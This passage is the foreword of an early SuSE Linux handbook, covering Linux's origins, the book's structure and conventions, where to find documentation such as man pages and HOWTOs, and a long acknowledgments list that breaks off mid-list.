





## **Contents**



# Chapter **1 Foreword**

<span id="page-14-0"></span>The Linux story reads like a modern-day fairy-tale: in 1991 the Finnish computer science student, LINUS TORVALDS begins programming his own version of Unix. In the rapidly spreading Internet he published not only the binaries, that is, the runnable programs in machine language, but also the source code belonging to them. And indeed, hundreds of programmers from all around the world took up his invitation to work on the development of Linux – without payment and in their spare time. It is not driven by commmercial interest, but by the pleasure of solving problems alone and in a team, and of adding new functions to try and perfect the operating system. The only condition: the work - including the modified source code - must be made available to the general public. The legal basis for this is provided by the GNU General Public License (GPL) found in appendix G.

Those who choose Linux have good reasons for doing so: stability, security and performance are usually mentioned first; but its extensive networking capabilities, with whose help Linux is conquering the Internet and the entire server market, make a close second. Linux insiders highly value the free source code and the independence and flexibility which this implies. Because of the free sources, you are no longer helpless, or at the mercy of a software manufacturer, but free to carry out individual customizations and extensions yourself. It should not be forgotten, of course, that Linux has no licensing costs, irrespective of whether the operating system is used at home, for private use, or for any number of staff in the company.

Apart from these arguments, however, a huge demand and great interest on the part of Linux users has encouraged many hardware and software manufacturers to actively support Linux. Siemens, IBM and Compaq – to name just a few "big" names, have at last discovered Linux.

In addition to countless free applications, commercial software is becoming increasingly available for Linux: both database companies, such as Oracle, Informix, Software AG and Sybase, as well as providers of office solutions, such as Applix, Corel or Stardivision also offering their products for Linux. Linux is good, is getting even better and costs nothing! If you take into consideration the Linux community, with more than 10 million users, and growing rapidly, as well as their enthusiasm, you will realise: Linux possesses the best qualifications and prospects to become an industry standard.

But that is not all: with KDE and GNOME, there are not one, but two, free and comfortable graphical desktops available which themselves make the call for "Linux on the desktop" ever louder.

## <span id="page-15-0"></span>**1.1 What Is Linux?**

The actual "Linux" is the *kernel*, the "heart" of every UNIX operating system. But the kernel alone does not constitute an entire operating system. Especially in UNIX there is a huge amount of free software available; this means that practically any standard tools in Unix are also available in Linux. It is these programs which make the operating system what it is.

Many of these tools are GNU versions (☞*[GNU](#page-468-0)*) of these Unix programs: many of these offer enhanced features over the originals. Of these, the GNU  $C/C++$  compiler, one of the best compilers available, is probably the most famous program. And we should not forget the many tools, small and large, which can be used on the command line, in shell scripts or as fully fledged programs; from the shell, file and text utilities such as sed, awk and perl to editors like vi or complete work-environments like Emacs.

What makes Linux complete is XFree86<sup> $TM$ </sup> (current version, 3.3.6), the X Window System (currently X11 Release 6.3) for PC-based UNIX systems. This port is part of the official X11 R6.3 distribution of the X Consortium, Inc., and therefore fully compatible with that standard.

All these components, together with many other tools, applications and amusements (e. g., games), make up the system known as *Linux*. There is a large amount of free software available, and there are many ways to put a Linux system together.

At this point the Linux distributions come into play, in this case, SuSE Linux. A distribution is a selection from a wide palette of Free software. The end product is, in the case of the SuSE Linux CDs, over 1000 software packages.



SuSE Linux includes, in *addition* to free software – software in which the source-code is included on the CD-ROMs – software packages that, for different reasons, SuSE can only offer in compiled form.

Due to the fact that distributions are offered free on the Internet, updating your system does not necessarily mean buying a new distribution.

## <span id="page-15-1"></span>**1.2 Purpose of this Book – Notes on Usage**

We have conceived this book as an aid to installation. It should not, and cannot, be a replacement for more detailed literature, which should allow an interested user to dig deeper into the fascinating world of *high-performance computing* – for this, refer to the bibliography at the end of the book.

For a first-time installation it should be sufficient, initially, to read the practically oriented chapter 2. Under no circumstances, however, should you jump into the adventure as a Linux novice without reading anything at all. The more you read, the more your efficiency will increase, and the more you will avoid frustration – so at least browse through chapter 19 before you start . . .

The dynamics of Linux and of free software is a big challenge as far as writing a handbook is concerned. It must keep up with the most recent developments, and, at the same time,remain suited for those new to the Unix world – without boring experienced Linux users. The book in front of you attempts to do justice to all these requirements.

The aim of this book is to allow Linux beginners an encouraging start on a voyage of discovery through the new system.

The book is basically divided into the following sections:

- **Installation** This section guides the Linux novice with a documented example installation (Chapter [2](#page-26-0) page [13\)](#page-26-0). It points out possible sources of error and provides concrete help with problems. YaST , the SuSE installation and administration tool, is covered in Chapter [3](#page-84-0) page [71](#page-84-0), and Chapter [4](#page-116-0) page [103](#page-116-0) explains how to boot the kernel.
- **Network Configuration** As soon as the base system is up and running we move on to the configuration of your network (connection to the Internet).
- **Graphical User Interface** Activating and setting up the XFree 86<sup> $TM$ </sup> is the subject of Chapter [8](#page-220-0) page [207](#page-220-0) to Chapter [9](#page-242-0) page [229.](#page-242-0)
- **Sound, Scanner, Notebooks, Printing etc.** In Chapters [10](#page-268-0) page [255](#page-268-0) to [12](#page-306-0) page [293](#page-306-0) the capabilities of your hardware are explained.
- **The Linux Kernel** Here we get down to the heart of the matter. The Linux kernel is introduced in Chapter [13](#page-330-0) page [317](#page-330-0) and Chapter [14](#page-338-0) page [325,](#page-338-0) providing you with a guide on how to compile and install your own kernel.
- **Update, Software Packages, Booting** Several update strategies as well as software management are introduced (Chapter [15](#page-372-0) page [359\)](#page-372-0), special features of SuSE Linux are covered and the boot concept is explained (Chapter [17](#page-408-0) page [395](#page-408-0)).
- **Security and Getting Started** Security concepts (Chapter [18](#page-426-0) page [413\)](#page-426-0) and first steps are combined in this section, giving you a first exposure to commands and more in Linux.
- **Technical Appendix** In the appendix you can find a list of the most important configuration files, the most frequently used key combinations, example files, a licensing agreement, the most frequently asked questions about SuSE Linux (FAQ, Appendix [F](#page-490-0) page [477](#page-490-0)) and much more.
- **Support** The tasks of installation support and the opportunities for more extensive "Professional Services" are described in Appendix [H](#page-506-0) page [493](#page-506-0) – please read through the details of these before getting in touch with us!
- **Glossary, Bibliography and Index** If there is something you still haven't found yet, you should consult the extensive appendix and glossary (Appendix [B](#page-466-0) page [453\)](#page-466-0), either to find the place which explains important concepts, or simply to increase your general knowledge about Linux, Unix or computers, with the help of the glossary.

## <span id="page-17-0"></span>**1.3 Typographical Conventions – or What on Earth Does**<br>"earth: # **1s" Mean? "**earth: # **ls" Mean?**

The typographical conventions used in this guide are explained in Table 1.1.



Table 1.1: Typographical conventions used in the text layout

## <span id="page-18-0"></span>**1.4 The Struggle with the Number of Pages**

There is a limit to the number of pages this book can contain; the amount of software available for Linux, however, is slowly growing to infinity. For this reason, a pointer to the documentation available online is appropriate at this point. However, as well as including a large amount of necessary technical information about the system, we have tried to ensure that the "first steps" of becoming a user of Linux (logging in, copying, editing and deleting files, using CD-ROMs and floppy disks etc.) are clearly described (see Chapter [19](#page-440-0) page [427](#page-440-0) pp.).

#### <span id="page-18-1"></span>**1.4.1 Support Database**

Many solutions to well-known problems are already available. These are presented in our Support Database at

```
http://www.suse.de/sdb/en/html/
```
We recommend that you look there first!

Besides the online Support Database, the complete Support Database can also be found in package sdb en, series doc on your SuSE Linux CD. Those articles can be read using any WWW browser (e. g., arena, lynx, or netscape).

#### <span id="page-18-2"></span>**1.4.2 Hypertext Help**

A major part of the documentation is available in *hypertext* form. To start the hypertext system, run **susehelp**. Depending on whether X Windows is running, an additional program (a browser) to read the documentation will be started. In the X Window System this is Netscape (Figure [1.1](#page-18-2) on the next page), and in the text console, lynx (Figure [16.7](#page-399-0) page [387](#page-399-0)).

Additional options to the help system can be displayed by invoking

```
newbie@earth:/home/newbie > susehelp --help
```
You can find the help system in package susehilf, series doc1 (Documentation).

#### <span id="page-18-3"></span>**1.4.3 Texinfo**

Some program packages include documentation in Texinfo format, which is another hypertext variant. These files can be read with Infoviewer (**info**) or by using the Emacs (**emacs**) info mode. In X Windows, you can use tkInfo (**tkinfo**) or the older xinfo.

#### <span id="page-18-4"></span>**1.4.4 Manual Pages**

The usual way to get information about programs or commands is to invoke the command **man**.

newbie@earth:/home/newbie > **man** <**command**>

displays the manual page<sup>[1](#page-18-5)</sup> for the entered command, which usually lists all command options and explains the command's usage. The manual pages ☞ *[Manual Pages](#page-468-0)* – often abbreviated to "manpages" – can be read via the SuSE help system; see section [1.4.2](#page-18-2).

<span id="page-18-5"></span><sup>&</sup>lt;sup>1</sup> hereafter referred to as "manpage"

## **1. Foreword**



Figure 1.1: Homepage of the help system (Netscape)

## <span id="page-19-0"></span>**1.4.5 FAQ's, HOWTO's and README's**

The directory /usr/doc contains subdirectories with information about the corresponding packages. There you will often find the missing command option, the name of the configuration file you could not find anywhere else, or the name of the developer's dog. In any case, it is worth looking there before deleting the software.



The FAQ on SuSE Linux deserves special mention – it can be found in Appendix [F](#page-490-0) page [477](#page-490-0) pp.

The directory /usr/doc/faq should be pointed out, in which lists of

frequently asked questions and appropriate answers on a wide variety of problems if the package manyfaqs, series doc is installed. The directory /usr/doc/howto contains "recipes" explaining how to install certain packages or what to do when you encounter problems.

In the directory docu on the first CD the latest (at the time of of the CD going to press) versions of the HOWTO files can be found. It might be of interest to look there. In Linux the program less is used to read files. Although the file is compressed (.gz), less is smart enough to handle this.

```
newbie@earth:/home/newbie > cd /usr/doc/howto
newbie@earth:/usr/doc/howto > less DOS-to-Linux-
HOWTO.gz
```
In the directory docu/howto on the first CD there can be found the most current versions, at the time of the CD going to press, of the *most important* Howto files. It is certainly worth taking a look in this directory! These files are uncompressed; they can therefore be read comfortably, even before installation (in DOS, for example, with **type**). Kernel-specific questions and answers can be obtained from

/usr/src/linux/Documentation. This is only available if you have installed the kernel source (package linux or package lx suse), which is highly recommended anyway. Furthermore, there are many useful hints in the kernel source subdirectories (such as for sound drivers). And for the brave, even the kernel sources themselves.

If you have a question which is not answered in this book, please look at the sources for more information, since the scope of this book is limited. Because the development of Linux continues at such a fast pace, this printed document can only be up-to-date for a very limited time.

## <span id="page-20-0"></span>**1.4.6 Free Books**

The package books, series doc1 (Documentation) contains some books in PostScript format. You can view these books with the package gsview, series gra1 (Graphics) or package gv, series gra1 (Graphics) – if you don't care about trees you can print them as well. Before printing, you should ask yourself whether it might be more economical to buy the book.

## <span id="page-20-1"></span>**1.5 Acknowledgments**

Besides everyone who has contributed to the large success of Linux, we would like to especially thank FLORIAN LA ROCHE, whose contribution has been invaluable to us. His experience and knowledge helped us to first build a Linux system. Thanks to his long experience with his jurix distribution, he was able to participate in the creation of SuSE Linux. Without his help this distribution certainly would not have been possible in its present form.

Also, many thanks to HARALD KOENIG of the XFree86 team, who gave us valuable tips and advice concerning the X Window System, and to EBER-HARD MOENKEBERG, who was very helpful with CD-ROM driver problems.

Many thanks go to Hans Lermen, author of the well-known loadlin.exe, which allows Linux to be started from DOS, and the DOS setup.exe of this Linux system.

Thanks also to all those who sacrificed their spare time for making Linux available to a vast number of international users by helping translating YaST and *linuxrc* texts: Gunay Arslan, Zbigniew Baniewski, Sándor Bárány, Olaf Borkner-Delcarlo, Michael Bravo, Michael Burghart, Franca Delcarlo, Jochen Depner, Benedek Hermann, Ibán José García Castillo, Dora Georgarou (with Romy the barking dog), Pablo Iranzo Gómez, Krzysztof Hotiuk, Milan Hromada, Arthur Kerkmeester, Ralf A. Lanz, Françoise Lermen, Zoltán Levárdy, Nuno Lima, Tomas Morkus, Carmen Marín Pérez, Matts Nordman, Aleksey Novodvorsky, Razvan Cristian Oprea, Gerco Oudhof, George Papamichelakis, Alexey Pavlov, Ákos Rátkai, Voula Sanida, Aleksey Smirnov, Steve Varadi, P. Vlachodimitropoulos, Joao Teles, Nuno Vieira, January Weiner and I Made Wiryana.

And many thanks, of course, to the dauntless beta testers who risked their running systems: Andreas Koegel, Christian Hüttermann, Dirk Ulbrich, Eberhard Mönkeberg, Frank Hofmann, Georg C. F. Greve, Harald König, Harald Wieland, Karlo Gross, Jens Frank, Lutz Pressler, Martin Hehl, Martin Konold, Martin Schulze, Michael Kleinhenz, Norbert Eicker, Oliver Zendel, Ralf Geschke, Stefan Bliesener, Thomas Wörner, Ulrich Goebel, Ulrich Windl, Volker Lendecke, Wolfgang Barth, and the KDE Team.

A big thanks to those who helped proofread the English: Chris Mahmoud, James Samuel, Edith Parzefall, and especially Roger Whittaker, and to Ken Wimer for additional translations.

Good tips – and text material – have been given by the following: Holger Achtziger, Harald Bertram, Thomas Biege, Peter Findeisen, Matthias Frühauf, Kurt Garloff, LenZ Grimmer, Carsten Groß, Berthold Gunreben, Bernhard Hölcker, Kevin Ivory, Klaus Kämpf, Karsten Keil, Wolfgang Kern, Thorsten Kukuk, Johannes Meixner, Petr Pavlik, Björn Pfeiffer, Jürgen Scheiderer, and Robert Adrian Walczak.

The first line of technical production support is Holger Dyroff, Christian Egle, Frank Sundermeyer and Claudio Taulli. Thanks and keep up the good work!

And the many important people without who, this would never have been possible: Adrian, Agathe, Alexander, Alexander, Alexander, Alexandra, Ali, Anas, Andrea, Andreas, Andreas, Andreas, Andreas, Anita, Anita, Antje, Arnd, Barbara, Beate, Bernd, Bernd, Bernhard, Bernhard, Berthold, Bettina, Birgit, Brigitte, Burchard, Carlos, Carsten, Carsten, Carsten, Carsten, Christian, Christian, Christian, Christian, Christian, Christian, Christian, Christoph-Erdmann, Claudia, Claudio, Costin, Daniel, Daniel, Daniel, David, Dieter, Dieter, Dirk, Dirk, Dirk, Dragan, Edith, Edith, Erich, Erich, Evelyn, Florian, Francisca, Francoise, Francoise, Frank, Frank, Frank, Frank, Frank, Frank, Frank, Friedrich, Gabriele, Gema, Georg, Gerlinde, Ghayss, Gregor, Harald, Harald, Hardo, Hartmut, Heidi, Heiko, Helene, Helmut, Hendrik, Holger, Holger, Hubert, Hubert, Ines, Ingo, Ingo, Jan, Jan-Hendrik, Jens, Jens, Jesko, Joachim, Jochen, Johannes, Jordi, Jörg, Jörg, Jörg, Jörg, Jörg, Jörg, Jörg, Jörg-Gerald, 